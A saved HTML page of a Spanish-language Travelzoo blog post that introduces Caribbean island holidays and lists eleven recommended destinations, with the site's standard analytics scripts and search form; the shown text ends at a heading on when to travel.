

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/es/blog/vacaciones-en-el-caribe-que-isla-elegir/
body_size: 34919
content:

<!DOCTYPE html>
<html lang="es-es">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Vacaciones en el Caribe: &#191;qu&#233; isla elegir? | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdaojdn" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdaojdn" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdaojdn" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdaojdn" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdaojdn" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdaojdn" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdaojdn" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdaojdn" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdaojdn" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdaojdn" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdaojdn" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdaojdn" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdaojdn" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdaojdn" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdaojdn" async>
                <link rel="canonical" href="https://www.travelzoo.com/es/blog/vacaciones-en-el-caribe-que-isla-elegir/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdaojdn">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Si est&#225;s pensando en hacer tus pr&#243;ximas vacaciones en el Caribe, aqu&#237; te proponemos 11 destinos caribe&#241;os que pueden encajar con tus planes" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/es/blog/vacaciones-en-el-caribe-que-isla-elegir/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Vacaciones en el Caribe: &#191;qu&#233; isla elegir?">
    <meta property="og:type" content="article">
    <meta property="og:description" content="Si est&#225;s pensando en hacer tus pr&#243;ximas vacaciones en el Caribe, aqu&#237; te proponemos 11 destinos caribe&#241;os que pueden encajar con tus planes">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.98779.0.817842.Aruba.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Vacaciones en el Caribe: ¿qué isla elegir?","url":"https://www.travelzoo.com/es/blog/vacaciones-en-el-caribe-que-isla-elegir/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.98779.0.817842.Aruba.jpg?v=1","dateCreated":"2019-03-09T23:00:00","articleSection":"Vacations","creator":null,"keywords":["tzlocale:7","Story","Caribe","Aruba","Cuba","The Bahamas","Punta Cana, República Dominicana","Puerto Rico","Guadalupe","Riviera Maya, México","Martinica","Bermudas","Anguila"]}
    </script>
    <meta name="parsely-metadata" content='{"storyid":"3269","tzlocale":"7"}'>

        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/es/';
        tzoo.TzLocale = 7;
        tzoo.Lcid = 'es-ES';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = false;
        tzoo.CountryCode = 'es';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = ',';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Blog';
        tzoo.SearchHistoryStorageName = '_rsh_es';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'Por favor, escoge una categoría en la casilla de la izquierda o bien selecciona un destino en la casilla de la derecha.';
        tzoo.resources[':Loading'] = 'Cargando...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Atrás';
        tzoo.resources[':Gallery.Next'] = 'Siguiente';
        tzoo.resources[':SetMyLocation'] = 'Establecer mi ubicación';
        tzoo.resources[':SetMyLocationShort'] = 'Asignar';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Actualizar';
        tzoo.resources[':SearchNearMe'] = 'Buscar cerca de';
        tzoo.resources['BackToResult'] = 'Volver a resultados';
        tzoo.resources['BackToResultShort'] = 'Volver';
        tzoo.resources['BackToTop20'] = 'Volver a la Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'Buscar en Historial';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Ocultar';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Mostrar más';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'En cualquier lugar';
        tzoo.resources['SearchWidget.NearMe'] = 'En mi zona';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd M yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd M',
                shortMonthNameDayPattern : 'd M'
            },
            utcOffset: 1.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'EUR';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':7,'sec':'ES','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'blog','cg':'Blog Article','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDAOJDN-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JDAOJDN-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="ck6nklyxgitoo2ln5jaq-f-dc056b91e-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"95e84d45","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.188.213.0","ak.cport":40324,"ak.gh":"23.33.84.209","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768811073","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==ShkjSB+tDFnfDzHNgd5fMittBpV5HZLoLKabPi3C9vkJa0OSqwLXOKnSw1gQDUH1q9YUNRsgWICpqFqM9gM1QAJlaNq/e4/KPMsq5yLJEfllsY0NKSuTuJXjMtYfn6pjGDrZfDioD1IVzoTBxcIOKNKO9pkqRioqxB7Yc0LHpzAu/SxTnjUiRgRJRmB7c/RbWGtvGrvAxhA85ZVt4FWHRrLP44aYff2gXYjpdWj/ZPqj6WxeAnM1prXLptT7JLpcZmziKDPE/6uPkcs9NwABZYtpol8a7qj/yZYM+zLjYLRpM+hR5LRvMlfGcqQ0bb8MIWJ0yev4tHnVh+i/Nl0M1u2x53WW8UvNQh9rLviJuE3E+OlqHmtKqaWv1nKDiu/Ca96JNvo9yRbw3VkZtHYyhq6oE50fvO0E0CpfyUh0jf0=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-es-ES tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/es/" class="logo-travelzoo" title="Volver a p&#225;gina principal">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Iniciar sesión</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Ediciones internacionales</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">Actualmente estás en la edición española</p>
        <a role="button" class="site-edition-toggle"><i class="flag-es-sm" title="Edición española"></i> ES</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/es/subscribete/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Únete <span class="optional-text">gratis</span></a>
                            <a href="/es/subscribete/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Únete a nuestros 30 millones de socios en el mundo y accede a ofertas y exclusivas.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>Ver:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="P. ej. hoteles, vacaciones" value="Todas las ofertas" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="Todas las ofertas" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="¿Dónde?" autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="Del..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="al..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Cualquier fecha..." value="Cualquier fecha" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 persona</option>
                <option value="2">2 personas</option>
                <option value="3">3 personas</option>
                <option value="4">4 personas</option>
                <option value="5">5 personas</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Buscar">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Fechas flexibles</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">Cualquier fecha</li> 
                <li data-date-type="NextMonth">El mes que viene</li>
                <li data-date-type="Spring">Primavera</li>
                <li data-date-type="Summer">Verano</li>
                <li data-date-type="Fall">Otoño</li>
                <li data-date-type="Winter">Invierno</li>
            </ul>
        </div>
        <h3>Seleccionar un mes</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">Enero</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">Marzo</li>
                <li data-date-type="SpecificMonth" data-month="4">Abril</li>
                <li data-date-type="SpecificMonth" data-month="5">Mayo</li>
                <li data-date-type="SpecificMonth" data-month="6">Junio</li>
                <li data-date-type="SpecificMonth" data-month="7">Julio</li>
                <li data-date-type="SpecificMonth" data-month="8">Agosto</li>
                <li data-date-type="SpecificMonth" data-month="9">Septiembre</li>
                <li data-date-type="SpecificMonth" data-month="10">Octubre</li>
                <li data-date-type="SpecificMonth" data-month="11">Noviembre</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Fechas exactas</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Precio medio:</h3><div class="legend-boxes"><div class="low-box"><span></span> €</div><div class="medium-box"><span></span> €€</div><div class="high-box"><span></span> €€€</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Buscar ofertas Travelzoo
    </button>
</div>

            </div>
        </nav>


    
<nav class="nav-stories noprint">
    <div class="fixed-container">
        <div class="nav-stories-home">
            <a href="/es/blog/" class="link-back-arrowhead">Todo</a>
        </div>
    </div>
</nav>
<section role="main">
    <article class="blog-article">
        <div class="fixed-container">
            <div class="blog-heading">
                <h1 id="blog-title">Vacaciones en el Caribe: &#191;qu&#233; isla elegir?</h1>
            </div>
        </div>
            <div class="fluid-container">
                <div class="blog-hero">
<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.98779.0.817842.Aruba.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>                </div>
            </div>
        <div class="fixed-container">
            <div class="blog-content">
                <div class="blog-sidebar">
                            <div id="blog-date" class="blog-date">
                                09, 03, 2019
                            </div>


        <div class="share noprint details-share" id="details-share">
                <div id="details-share-title" class="details-share-title">Compartir</div>
                    <div class="share-item">
                        <a role="button" class="icon-facebook-circle js-fb-share" aria-label="Share on Facebook" title="Compartir en Facebook"></a>
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Compartir en X, Anteriormente conocido como Twitter"></a>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Enviar esta oferta por email"></a>
                    </div>
        </div>
                </div>
                <div class="blog-main">
                        <div class="blog-body">
                            <div id="blog-post" data-id="3269" data-previewkey="">
                                <p>Pasar unas vacaciones en el Caribe es como los colores: tienes infinidad de posibilidades a escoger. Existen vacaciones para todos los gustos. Sus islas están divididas en dos grandes grupos: las Grandes Antillas o mayores, al norte del Mar Caribe, están formadas por <strong>Cuba</strong>, <strong>Jamaica</strong>, <strong>República Dominicana</strong>, <strong>Haití</strong> (La Española) y <strong>Puerto Rico</strong>, y luego encontramos las Pequeñas Antillas, que se extienden en forma de arco volcánico desde Puerto Rico a la costa noroeste de América del Sur, y que también están constituidas por una parte de islas llamadas de Barlovento (desde donde sopla el viento) y otras de Sotavento (hacia donde va el viento).</p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2019/3/11/shane-stagner-509550-unsplash.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2019/3/11/shane-stagner-509550-unsplash.jpg?width={width}" class="tzsg-lazy img-block " title=""  />
<figcaption>Curaçao, Caribe (foto de Shane Stagner en Unsplash)</figcaption>
</figure>
<hr />
<h2><strong>¿Qué isla del Caribe elegir?</strong></h2>
<p>La verdad es que hay tantas posibilidades entre todas las opciones de <a href="https://www.travelzoo.com/es/collection/viajes-al-caribe/" target="_blank" rel="noopener">viajes al Caribe</a> que cuesta decidirse. Si quieres una isla más grande o más pequeña, si solo te apetece rollo playas, o vas a bucear, o te va la ciudad, si viajas con la familia o no... En ese sentido, y para que te sirva de inspiración, hemos seleccionado <strong>11 destinos caribeños</strong> que, por una razón u otra, pueden ser magníficos candidatos para que los tengas en cuenta si estas pensando en hacer tus próximas vacaciones en el Caribe.</p>
<p><strong>Estas nuestras 11 recomendaciones en el Caribe:</strong></p>
<ol>
<li>La seguridad de Aruba </li>
<li>Vacaciones en Cuba</li>
<li>Luna de miel en Las Bahamas</li>
<li>Punta Cana tranquila</li>
<li>Puerto Rico y sus playas</li>
<li>Buceo en Guadalupe</li>
<li>La historia en Riviera Maya</li>
<li>Martinica y el surf</li>
<li>Las Bermudas en vespa</li>
<li>Perderse en la Isla Nieves</li>
<li>Anguila y su gastronomía</li>
</ol>
<p><iframe src="https://www.google.com/maps/d/u/0/embed?mid=19JjQAd9uzfN00gq7Xa7c08UJlKAGDcrX&amp;ehbc=2E312F" width="640" height="480"></iframe></p>
<hr />
<h2><strong>¿Cuándo viajar al Caribe?</strong></h2>
